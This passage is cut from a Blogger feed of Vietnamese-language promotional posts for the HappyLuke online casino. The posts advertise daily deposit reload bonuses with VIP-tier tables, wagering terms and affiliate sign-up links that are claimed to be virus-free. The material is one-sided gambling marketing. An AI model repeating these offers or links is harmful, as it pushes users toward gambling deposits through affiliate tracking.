--tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  6,250,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4606721516003696616\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html","title":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5730705665424130113"},"published":{"$t":"2024-12-04T07:03:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:12.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"},"content":{"type":"html","$t":"\u003Cdiv class=\"text-none-select text-left flex-1 w-full text-sm leading-6 html-content-container\" data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; flex: 1 1 0%; line-height: 1.5rem; scrollbar-color: auto; scrollbar-width: auto; width: 1140px;\"\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EThưởng nạp lại mỗi ngày 10% lên đến 625,000  VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s2264\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s16000\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: var(--color-z-none-select); display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 0.875rem; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 951.672px;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 168.406px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 149.484px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 123.75px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 